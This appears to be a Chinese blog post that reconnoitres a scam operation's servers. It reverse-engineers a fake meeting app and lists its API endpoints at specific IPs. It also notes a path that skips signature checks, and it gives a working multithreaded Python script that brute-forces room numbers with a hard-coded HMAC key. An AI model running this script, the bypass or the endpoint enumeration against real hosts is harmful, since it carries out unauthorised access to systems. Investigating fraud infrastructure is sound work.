诈骗网站链接:
http://156.254.50.19/
经过目录扫描发现网址:
http://156.254.50.19/ad.html这是更新跳转链接的,没什么用?
然后诈骗流程
大概就是下载一个n会议客户端。然后远程操控你手机来骗钱吧。
经过对客户端逆向分析,得到以下api:

注意:用前面的网址访问thinkphp需要x-signature,但是可以用http://172.83.157.18:39001/api/room/create,即不需要签名也可以访问而不会报错403。↗
http://172.83.157.18:39001/api/room/create
http://172.83.157.18:39001/api/room/random_name
http://172.83.157.18:39001/api/room/delete
http://172.83.157.18:39001/api/config/errorLog尝试对会议号爆破脚本如下:
import hmac
import hashlib
import base64
import json
import time
import requests
def generate_hmac_sha256(data: str, key: str) -> str:
if not data or not key:
raise ValueError("Input data and key cannot be empty")
# 使用 UTF-8 编码转换为字节
key_bytes = key.encode('utf-8')
data_bytes = data.encode('utf-8')
# 计算 HMAC-SHA256
hmac_obj = hmac.new(key_bytes, data_bytes, hashlib.sha256)
hmac_digest = hmac_obj.digest()
# Base64 编码
return base64.b64encode(hmac_digest).decode('utf-8')
# 示例
def req(name):
url = "https://dogs.uhys.site/api/room/join"
payload = json.dumps({
"name": name,
"versionName": "1.3.20",
"app": "Android",
"phoneInfo": "品牌: Xiaomi;型号: Redmi Note 7;版本: 12"
})
timestamp = int(time.time())
hash_time = hashlib.md5((str(timestamp)+"_KTFrzc").encode()).hexdigest()
ua = f"{timestamp}_{hash_time}"
secret_key = "sdasdeasdafiinxhkjasodjlkasdkiwjlakc" # 这里的密钥应从安全存储获取
message = str(name)
hmac_signature = generate_hmac_sha256(message, secret_key)
#print("HMAC-SHA256 Signature:", hmac_signature)
#print(ua)
headers = {
'x-signature': hmac_signature,
'user-agent': ua,
'Content-Type': 'application/json'
}
response = requests.request("POST", url, headers=headers, data=payload)
if "不存在" not in response.text:
print(response.text)
else:
print(f"{name}不存在")
import threading
def thread_function(start, end):
for i in range(start, end):
req(i)
if __name__ == "__main__":
threads = []
start1 = 1000
num_threads = 100
range_per_thread = (9999 - start1) // num_threads
for n in range(num_threads):
start = start1 + n * range_per_thread
end = start + range_per_thread if n < num_threads - 1 else 9999
thread = threading.Thread(target=thread_function, args=(start, end))
threads.append(thread)
thread.start()
for thread in threads:
thread.join()注意user-agent和x-signature的生成逻辑。
其中create这个api经过逆向分析传入了一个uuid参数,具体内容为android_id。应该是通过判断这个检测有没有权限开启会议。


继续对api进行分析,发现用的是ThinkPhp,版本号v6.1.4
同时泄露:http://172.83.157.18/,这个疑似是视频通话的平台(Jitsi↗ Meet),绑定域名https://meet.uhycloud.sbs。↗
同时发现端口172.83.157.18:5280↗,是Prosody。扫描目录发现路径172.83.157.18:5280/sessions↗

应该是活跃的session数量?


ThinkPhp泄露了部分源码。
Thanks for reading!